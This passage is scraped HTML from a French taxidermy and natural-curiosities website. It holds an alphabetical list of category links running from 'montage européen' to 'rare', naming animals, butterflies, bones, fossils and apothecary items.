	<li class="cat-item cat-item-1462"><a href="https://taxidermiecuriosites.com/category/montage-europeen/" >montage européen</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://taxidermiecuriosites.com/category/montage-souple/" >montage souple</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://taxidermiecuriosites.com/category/monter/" >monter</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://taxidermiecuriosites.com/category/montrer/" >montrer</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://taxidermiecuriosites.com/category/monts-danimaux/" >monts d&#039;animaux</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://taxidermiecuriosites.com/category/monture-animale/" >monture animale</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://taxidermiecuriosites.com/category/monture-de-cerf/" >monture de cerf</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://taxidermiecuriosites.com/category/monture-de-cerfs/" >monture de cerfs</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://taxidermiecuriosites.com/category/monture-de-crane/" >monture de crâne</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://taxidermiecuriosites.com/category/monture-de-taxidermie/" >monture de taxidermie</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://taxidermiecuriosites.com/category/monture-de-tete-de-bison/" >monture de tête de bison</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://taxidermiecuriosites.com/category/monture-europeenne/" >monture européenne</a>
</li>
	<li class="cat-item cat-item-10319"><a href="https://taxidermiecuriosites.com/category/moose-bone/" >moose bone</a>
</li>
	<li class="cat-item cat-item-7900"><a href="https://taxidermiecuriosites.com/category/moroccan-fossil-record/" >moroccan fossil record</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://taxidermiecuriosites.com/category/morpho/" >morpho</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://taxidermiecuriosites.com/category/morpho-didius/" >morpho didius</a>
</li>
	<li class="cat-item cat-item-11333"><a href="https://taxidermiecuriosites.com/category/morpho-peleides/" >morpho peleides</a>
</li>
	<li class="cat-item cat-item-9049"><a href="https://taxidermiecuriosites.com/category/morpho-telemachus/" >morpho telemachus</a>
</li>
	<li class="cat-item cat-item-10614"><a href="https://taxidermiecuriosites.com/category/mortier-dapothicaire/" >mortier d&#039;apothicaire</a>
</li>
	<li class="cat-item cat-item-8454"><a href="https://taxidermiecuriosites.com/category/mosasaur-tooth/" >mosasaur tooth</a>
</li>
	<li class="cat-item cat-item-8464"><a href="https://taxidermiecuriosites.com/category/mosasaurus-skull/" >mosasaurus skull</a>
</li>
	<li class="cat-item cat-item-8192"><a href="https://taxidermiecuriosites.com/category/mosasaurus-tooth/" >mosasaurus tooth</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://taxidermiecuriosites.com/category/moss/" >moss</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://taxidermiecuriosites.com/category/mouflon/" >mouflon</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://taxidermiecuriosites.com/category/mouflon-sauvage/" >mouflon sauvage</a>
</li>
	<li class="cat-item cat-item-10064"><a href="https://taxidermiecuriosites.com/category/moulage/" >moulage</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://taxidermiecuriosites.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://taxidermiecuriosites.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://taxidermiecuriosites.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-7319"><a href="https://taxidermiecuriosites.com/category/mourir/" >mourir</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://taxidermiecuriosites.com/category/mouton/" >mouton</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://taxidermiecuriosites.com/category/muntjac/" >muntjac</a>
</li>
	<li class="cat-item cat-item-10928"><a href="https://taxidermiecuriosites.com/category/murex/" >murex</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://taxidermiecuriosites.com/category/murs-art/" >murs art</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://taxidermiecuriosites.com/category/musee/" >musée</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://taxidermiecuriosites.com/category/musee-piece/" >musée pièce</a>
</li>
	<li class="cat-item cat-item-11226"><a href="https://taxidermiecuriosites.com/category/muskrat-rodent/" >muskrat rodent</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://taxidermiecuriosites.com/category/myst/" >myst</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://taxidermiecuriosites.com/category/mystere-france/" >mystère france</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://taxidermiecuriosites.com/category/nain/" >nain</a>
</li>
	<li class="cat-item cat-item-9765"><a href="https://taxidermiecuriosites.com/category/naissance/" >naissance</a>
</li>
	<li class="cat-item cat-item-9920"><a href="https://taxidermiecuriosites.com/category/napoleon/" >napoléon</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://taxidermiecuriosites.com/category/narval/" >narval</a>
</li>
	<li class="cat-item cat-item-9219"><a href="https://taxidermiecuriosites.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-10043"><a href="https://taxidermiecuriosites.com/category/natural-feathers/" >natural feathers</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://taxidermiecuriosites.com/category/natural-history/" >natural history</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://taxidermiecuriosites.com/category/naturalisation/" >naturalisation</a>
</li>
	<li class="cat-item cat-item-8878"><a href="https://taxidermiecuriosites.com/category/naturalise/" >naturalisé</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://taxidermiecuriosites.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://taxidermiecuriosites.com/category/naturel/" >naturel</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://taxidermiecuriosites.com/category/nautile/" >nautile</a>
</li>
	<li class="cat-item cat-item-10252"><a href="https://taxidermiecuriosites.com/category/nautile-fossile/" >nautile fossile</a>
</li>
	<li class="cat-item cat-item-8712"><a href="https://taxidermiecuriosites.com/category/necyria-westwoodi/" >necyria westwoodi</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://taxidermiecuriosites.com/category/nerfs/" >nerfs</a>
</li>
	<li class="cat-item cat-item-8683"><a href="https://taxidermiecuriosites.com/category/newborn/" >newborn</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://taxidermiecuriosites.com/category/nid-de-frelons/" >nid de frelons</a>
</li>
	<li class="cat-item cat-item-10080"><a href="https://taxidermiecuriosites.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-8562"><a href="https://taxidermiecuriosites.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://taxidermiecuriosites.com/category/noir-et-or/" >noir et or</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://taxidermiecuriosites.com/category/noix-de-coco/" >noix de coco</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://taxidermiecuriosites.com/category/non-monte/" >non monté</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://taxidermiecuriosites.com/category/nyc/" >nyc</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://taxidermiecuriosites.com/category/noeud-celtique/" >nœud celtique</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://taxidermiecuriosites.com/category/objet-de-collection/" >objet de collection</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://taxidermiecuriosites.com/category/objet-de-curiosite/" >objet de curiosité</a>
</li>
	<li class="cat-item cat-item-6018"><a href="https://taxidermiecuriosites.com/category/objets-de-collection-pour-animaux/" >objets de collection pour animaux</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://taxidermiecuriosites.com/category/observatoire/" >observatoire</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://taxidermiecuriosites.com/category/occidental/" >occidental</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://taxidermiecuriosites.com/category/occidentale/" >occidentale</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://taxidermiecuriosites.com/category/occulte/" >occulte</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://taxidermiecuriosites.com/category/oddities/" >oddities</a>
</li>
	<li class="cat-item cat-item-11095"><a href="https://taxidermiecuriosites.com/category/oeil-de-shiva/" >oeil de shiva</a>
</li>
	<li class="cat-item cat-item-5778"><a href="https://taxidermiecuriosites.com/category/offf/" >offf</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://taxidermiecuriosites.com/category/oiseau/" >oiseau</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://taxidermiecuriosites.com/category/oiseau-de-taxidermie/" >oiseau de taxidermie</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://taxidermiecuriosites.com/category/oiseau-naturel/" >oiseau naturel</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://taxidermiecuriosites.com/category/oiseaux/" >oiseaux</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://taxidermiecuriosites.com/category/oiseaux-de-proie-de-taxidermy/" >oiseaux de proie de taxidermy</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://taxidermiecuriosites.com/category/old-frame/" >old frame</a>
</li>
	<li class="cat-item cat-item-7528"><a href="https://taxidermiecuriosites.com/category/old-france/" >old france</a>
</li>
	<li class="cat-item cat-item-10882"><a href="https://taxidermiecuriosites.com/category/old-taxidermy/" >old taxidermy</a>
</li>
	<li class="cat-item cat-item-8675"><a href="https://taxidermiecuriosites.com/category/omammalogie/" >omammalogie</a>
</li>
	<li class="cat-item cat-item-9201"><a href="https://taxidermiecuriosites.com/category/opaline/" >opaline</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://taxidermiecuriosites.com/category/opio/" >opio</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://taxidermiecuriosites.com/category/or/" >or</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://taxidermiecuriosites.com/category/orbitoclast/" >orbitoclast</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://taxidermiecuriosites.com/category/orbitoclaste/" >orbitoclaste</a>
</li>
	<li class="cat-item cat-item-8638"><a href="https://taxidermiecuriosites.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://taxidermiecuriosites.com/category/oribi/" >oribi</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://taxidermiecuriosites.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://taxidermiecuriosites.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-9337"><a href="https://taxidermiecuriosites.com/category/ornithorynque/" >ornithorynque</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://taxidermiecuriosites.com/category/os/" >os</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://taxidermiecuriosites.com/category/os-danimaux/" >os danimaux</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://taxidermiecuriosites.com/category/os-de-girafe/" >os de girafe</a>
</li>
	<li class="cat-item cat-item-7086"><a href="https://taxidermiecuriosites.com/category/os-de-la-machoire/" >os de la mâchoire</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://taxidermiecuriosites.com/category/os-naturel/" >os naturel</a>
</li>
	<li class="cat-item cat-item-9098"><a href="https://taxidermiecuriosites.com/category/ostrich/" >ostrich</a>
</li>
	<li class="cat-item cat-item-9679"><a href="https://taxidermiecuriosites.com/category/ouija/" >ouija</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://taxidermiecuriosites.com/category/ours/" >ours</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://taxidermiecuriosites.com/category/oursin/" >oursin</a>
</li>
	<li class="cat-item cat-item-7951"><a href="https://taxidermiecuriosites.com/category/oursin-violet-blanc/" >oursin violet blanc</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://taxidermiecuriosites.com/category/oursins/" >oursins</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://taxidermiecuriosites.com/category/ovale/" >ovale</a>
</li>
	<li class="cat-item cat-item-9014"><a href="https://taxidermiecuriosites.com/category/pachyderm/" >pachyderm</a>
</li>
	<li class="cat-item cat-item-9706"><a href="https://taxidermiecuriosites.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-8692"><a href="https://taxidermiecuriosites.com/category/pallone/" >pallone</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://taxidermiecuriosites.com/category/palourdes-de-rasoir/" >palourdes de rasoir</a>
</li>
	<li class="cat-item cat-item-8860"><a href="https://taxidermiecuriosites.com/category/panacea-prola/" >panacea prola</a>
</li>
	<li class="cat-item cat-item-11300"><a href="https://taxidermiecuriosites.com/category/papilio/" >papilio</a>
</li>
	<li class="cat-item cat-item-11603"><a href="https://taxidermiecuriosites.com/category/papilio-blumei/" >papilio blumei</a>
</li>
	<li class="cat-item cat-item-11550"><a href="https://taxidermiecuriosites.com/category/papilio-peranthus/" >papilio peranthus</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://taxidermiecuriosites.com/category/papillon/" >papillon</a>
</li>
	<li class="cat-item cat-item-11443"><a href="https://taxidermiecuriosites.com/category/papillon-agrias-hewitsonius/" >papillon agrias hewitsonius</a>
</li>
	<li class="cat-item cat-item-8914"><a href="https://taxidermiecuriosites.com/category/papillon-atlas/" >papillon atlas</a>
</li>
	<li class="cat-item cat-item-9052"><a href="https://taxidermiecuriosites.com/category/papillon-bleue/" >papillon bleue</a>
</li>
	<li class="cat-item cat-item-11539"><a href="https://taxidermiecuriosites.com/category/papillon-de-jour/" >papillon de jour</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://taxidermiecuriosites.com/category/papillon-de-nuit/" >papillon de nuit</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://taxidermiecuriosites.com/category/papillon-de-nuit-de-latlas/" >papillon de nuit de l&#039;atlas</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://taxidermiecuriosites.com/category/papillon-encadre/" >papillon encadré</a>
</li>
	<li class="cat-item cat-item-8876"><a href="https://taxidermiecuriosites.com/category/papillon-geant/" >papillon géant</a>
</li>
	<li class="cat-item cat-item-10943"><a href="https://taxidermiecuriosites.com/category/papillon-mimetique/" >papillon mimétique</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://taxidermiecuriosites.com/category/papillon-monte/" >papillon monté</a>
</li>
	<li class="cat-item cat-item-9231"><a href="https://taxidermiecuriosites.com/category/papillon-naturalise/" >papillon naturalisé</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://taxidermiecuriosites.com/category/papillon-noir/" >papillon noir</a>
</li>
	<li class="cat-item cat-item-11519"><a href="https://taxidermiecuriosites.com/category/papillon-noir-et-rouge/" >papillon noir et rouge</a>
</li>
	<li class="cat-item cat-item-9773"><a href="https://taxidermiecuriosites.com/category/papillon-papilio-ulysses/" >papillon papilio ulysses</a>
</li>
	<li class="cat-item cat-item-11152"><a href="https://taxidermiecuriosites.com/category/papillon-rothschildia/" >papillon rothschildia</a>
</li>
	<li class="cat-item cat-item-8768"><a href="https://taxidermiecuriosites.com/category/papillon-sous-cloche/" >papillon sous cloche</a>
</li>
	<li class="cat-item cat-item-11260"><a href="https://taxidermiecuriosites.com/category/papillon-taxidermie/" >papillon taxidermie</a>
</li>
	<li class="cat-item cat-item-11475"><a href="https://taxidermiecuriosites.com/category/papillon-tete-de-mort/" >papillon tête de mort</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://taxidermiecuriosites.com/category/papillons/" >papillons</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://taxidermiecuriosites.com/category/papillons-encadres/" >papillons encadrés</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://taxidermiecuriosites.com/category/papillons-morts/" >papillons morts</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://taxidermiecuriosites.com/category/papillons-naturalises/" >papillons naturalisés</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://taxidermiecuriosites.com/category/papouasie-nouvelle-guinee/" >papouasie-nouvelle-guinée</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://taxidermiecuriosites.com/category/paques/" >pâques</a>
</li>
	<li class="cat-item cat-item-9140"><a href="https://taxidermiecuriosites.com/category/parasites/" >parasites</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://taxidermiecuriosites.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://taxidermiecuriosites.com/category/parrot/" >parrot</a>
</li>
	<li class="cat-item cat-item-7233"><a href="https://taxidermiecuriosites.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://taxidermiecuriosites.com/category/pastenague/" >pastenague</a>
</li>
	<li class="cat-item cat-item-9107"><a href="https://taxidermiecuriosites.com/category/pate/" >pâte</a>
</li>
	<li class="cat-item cat-item-9055"><a href="https://taxidermiecuriosites.com/category/pathie/" >pathie</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://taxidermiecuriosites.com/category/patine/" >patine</a>
</li>
	<li class="cat-item cat-item-8887"><a href="https://taxidermiecuriosites.com/category/patte/" >patte</a>
</li>
	<li class="cat-item cat-item-10841"><a href="https://taxidermiecuriosites.com/category/patte-corbeau/" >patte corbeau</a>
</li>
	<li class="cat-item cat-item-7914"><a href="https://taxidermiecuriosites.com/category/patte-de-pie/" >patte de pie</a>
</li>
	<li class="cat-item cat-item-9087"><a href="https://taxidermiecuriosites.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-8223"><a href="https://taxidermiecuriosites.com/category/pays/" >pays</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://taxidermiecuriosites.com/category/peau/" >peau</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://taxidermiecuriosites.com/category/peau-de-chevre/" >peau de chèvre</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://taxidermiecuriosites.com/category/peau-de-coyote/" >peau de coyote</a>
</li>
	<li class="cat-item cat-item-9600"><a href="https://taxidermiecuriosites.com/category/peau-de-kangourou/" >peau de kangourou</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://taxidermiecuriosites.com/category/peau-de-lynx/" >peau de lynx</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://taxidermiecuriosites.com/category/peau-de-mouton-a-longue-queue/" >peau de mouton à longue queue</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://taxidermiecuriosites.com/category/peau-de-renard/" >peau de renard</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://taxidermiecuriosites.com/category/peaux/" >peaux</a>
</li>
	<li class="cat-item cat-item-6879"><a href="https://taxidermiecuriosites.com/category/peche/" >pêche</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://taxidermiecuriosites.com/category/peint-a-la-main/" >peint à la main</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://taxidermiecuriosites.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://taxidermiecuriosites.com/category/peluche-lama/" >peluche lama</a>
</li>
	<li class="cat-item cat-item-10384"><a href="https://taxidermiecuriosites.com/category/penal-baculum/" >penal baculum</a>
</li>
	<li class="cat-item cat-item-10266"><a href="https://taxidermiecuriosites.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://taxidermiecuriosites.com/category/percuter/" >percuter</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://taxidermiecuriosites.com/category/perruche-farcie/" >perruche farcie</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://taxidermiecuriosites.com/category/personnalit/" >personnalit</a>
</li>
	<li class="cat-item cat-item-7523"><a href="https://taxidermiecuriosites.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-6310"><a href="https://taxidermiecuriosites.com/category/petit-cadeau/" >petit cadeau</a>
</li>
	<li class="cat-item cat-item-11288"><a href="https://taxidermiecuriosites.com/category/petit-monarque/" >petit monarque</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://taxidermiecuriosites.com/category/petit-oiseau-colore/" >petit oiseau coloré</a>
</li>
	<li class="cat-item cat-item-10843"><a href="https://taxidermiecuriosites.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-8557"><a href="https://taxidermiecuriosites.com/category/phacochere/" >phacochére</a>
</li>
	<li class="cat-item cat-item-6829"><a href="https://taxidermiecuriosites.com/category/pharmacie-antique/" >pharmacie antique</a>
</li>
	<li class="cat-item cat-item-11608"><a href="https://taxidermiecuriosites.com/category/philaetria-dido/" >philaetria dido</a>
</li>
	<li class="cat-item cat-item-7663"><a href="https://taxidermiecuriosites.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://taxidermiecuriosites.com/category/pie/" >pie</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://taxidermiecuriosites.com/category/piece-unique/" >pièce unique</a>
</li>
	<li class="cat-item cat-item-8461"><a href="https://taxidermiecuriosites.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://taxidermiecuriosites.com/category/pierre-dambre/" >pierre d&#039;ambre</a>
</li>
	<li class="cat-item cat-item-8679"><a href="https://taxidermiecuriosites.com/category/pig/" >pig</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://taxidermiecuriosites.com/category/pigeon-antique/" >pigeon antique</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://taxidermiecuriosites.com/category/pinsons-a-longue-queue/" >pinsons à longue queue</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://taxidermiecuriosites.com/category/pire/" >pire</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://taxidermiecuriosites.com/category/plage/" >plage</a>
</li>
	<li class="cat-item cat-item-9143"><a href="https://taxidermiecuriosites.com/category/plages/" >plages</a>
</li>
	<li class="cat-item cat-item-8998"><a href="https://taxidermiecuriosites.com/category/plaies/" >plaies</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://taxidermiecuriosites.com/category/plantes/" >plantes</a>
</li>
	<li class="cat-item cat-item-6997"><a href="https://taxidermiecuriosites.com/category/plantes-naturelles/" >plantes naturelles</a>
</li>
	<li class="cat-item cat-item-10417"><a href="https://taxidermiecuriosites.com/category/plantes-stabilises/" >plantes stabilisés</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://taxidermiecuriosites.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-11045"><a href="https://taxidermiecuriosites.com/category/plong/" >plong</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://taxidermiecuriosites.com/category/plume-dange/" >plume d&#039;ange</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://taxidermiecuriosites.com/category/plumes/" >plumes</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://taxidermiecuriosites.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://taxidermiecuriosites.com/category/poisson/" >poisson</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://taxidermiecuriosites.com/category/pokemon/" >pokémon</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://taxidermiecuriosites.com/category/pokemon-pokemon/" >pokemon pokemon</a>
</li>
	<li class="cat-item cat-item-9212"><a href="https://taxidermiecuriosites.com/category/poney/" >poney</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://taxidermiecuriosites.com/category/porc-en-conserve/" >porc en conserve</a>
</li>
	<li class="cat-item cat-item-8128"><a href="https://taxidermiecuriosites.com/category/porte-bonheur/" >porte bonheur</a>
</li>
	<li class="cat-item cat-item-10434"><a href="https://taxidermiecuriosites.com/category/porte-crayons-patte-sanglier/" >porte crayons patte sanglier</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://taxidermiecuriosites.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://taxidermiecuriosites.com/category/portraits-danimaux/" >portraits d&#039;animaux</a>
</li>
	<li class="cat-item cat-item-9366"><a href="https://taxidermiecuriosites.com/category/pot-a-crayon-orange/" >pot à crayon orange</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://taxidermiecuriosites.com/category/pot-a-pharmacie/" >pot à pharmacie</a>
</li>
	<li class="cat-item cat-item-9868"><a href="https://taxidermiecuriosites.com/category/pot-aphothicaire/" >pot aphothicaire</a>
</li>
	<li class="cat-item cat-item-10752"><a href="https://taxidermiecuriosites.com/category/pot-apothicaire-ancien/" >pot apothicaire ancien</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://taxidermiecuriosites.com/category/pot-de-crane-interieur/" >pot de crâne intérieur</a>
</li>
	<li class="cat-item cat-item-7829"><a href="https://taxidermiecuriosites.com/category/pot-opium/" >pot opium</a>
</li>
	<li class="cat-item cat-item-7756"><a href="https://taxidermiecuriosites.com/category/pot-pharmacie-ancien/" >pot pharmacie ancien</a>
</li>
	<li class="cat-item cat-item-11212"><a href="https://taxidermiecuriosites.com/category/potion-miel-de-fees/" >potion miel de fées</a>
</li>
	<li class="cat-item cat-item-8292"><a href="https://taxidermiecuriosites.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://taxidermiecuriosites.com/category/poussiere-de-fee/" >poussière de fée</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://taxidermiecuriosites.com/category/poussin-bebe/" >poussin bébé</a>
</li>
	<li class="cat-item cat-item-8816"><a href="https://taxidermiecuriosites.com/category/poutine/" >poutine</a>
</li>
	<li class="cat-item cat-item-7672"><a href="https://taxidermiecuriosites.com/category/pratiques/" >pratiques</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://taxidermiecuriosites.com/category/preparation/" >préparation</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://taxidermiecuriosites.com/category/preparation-dinsectes/" >préparation d&#039;insectes</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://taxidermiecuriosites.com/category/preparation-des-insectes/" >préparation des insectes</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://taxidermiecuriosites.com/category/prepratenshop/" >prepratenshop</a>
</li>
	<li class="cat-item cat-item-10271"><a href="https://taxidermiecuriosites.com/category/preserved-flower-decor/" >preserved flower decor</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://taxidermiecuriosites.com/category/princesse-cygne/" >princesse cygne</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://taxidermiecuriosites.com/category/proc/" >proc</a>
</li>
	<li class="cat-item cat-item-10515"><a href="https://taxidermiecuriosites.com/category/prothese/" >prothèse</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://taxidermiecuriosites.com/category/prothese-vintage/" >prothèse vintage</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://taxidermiecuriosites.com/category/prothetique/" >prothétique</a>
</li>
	<li class="cat-item cat-item-9610"><a href="https://taxidermiecuriosites.com/category/puffin/" >puffin</a>
</li>
	<li class="cat-item cat-item-9382"><a href="https://taxidermiecuriosites.com/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-8690"><a href="https://taxidermiecuriosites.com/category/punaise/" >punaise</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://taxidermiecuriosites.com/category/punaise-geante-des-feuilles/" >punaise géante des feuilles</a>
</li>
	<li class="cat-item cat-item-10602"><a href="https://taxidermiecuriosites.com/category/putois/" >putois</a>
</li>
	<li class="cat-item cat-item-9573"><a href="https://taxidermiecuriosites.com/category/pygargue/" >pygargue</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://taxidermiecuriosites.com/category/python/" >python</a>
</li>
	<li class="cat-item cat-item-6470"><a href="https://taxidermiecuriosites.com/category/qualite/" >qualité</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://taxidermiecuriosites.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://taxidermiecuriosites.com/category/quartz-fume/" >quartz fumé</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://taxidermiecuriosites.com/category/quatre-cornes/" >quatre cornes</a>
</li>
	<li class="cat-item cat-item-9082"><a href="https://taxidermiecuriosites.com/category/question/" >question</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://taxidermiecuriosites.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-11150"><a href="https://taxidermiecuriosites.com/category/queue/" >queue</a>
</li>
	<li class="cat-item cat-item-9202"><a href="https://taxidermiecuriosites.com/category/queue-de-coyote/" >queue de coyote</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://taxidermiecuriosites.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-11393"><a href="https://taxidermiecuriosites.com/category/rabbit-pelt/" >rabbit pelt</a>
</li>
	<li class="cat-item cat-item-8069"><a href="https://taxidermiecuriosites.com/category/rabbit-skull/" >rabbit skull</a>
</li>
	<li class="cat-item cat-item-10025"><a href="https://taxidermiecuriosites.com/category/raccoon-mammal/" >raccoon mammal</a>
</li>
	<li class="cat-item cat-item-10565"><a href="https://taxidermiecuriosites.com/category/ragondin/" >ragondin</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://taxidermiecuriosites.com/category/ram/" >ram</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://taxidermiecuriosites.com/category/ramure/" >ramure</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://taxidermiecuriosites.com/category/rapace/" >rapace</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://taxidermiecuriosites.com/category/rard/" >rard</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://taxidermiecuriosites.com/category/rare/" >rare</a>
</li>
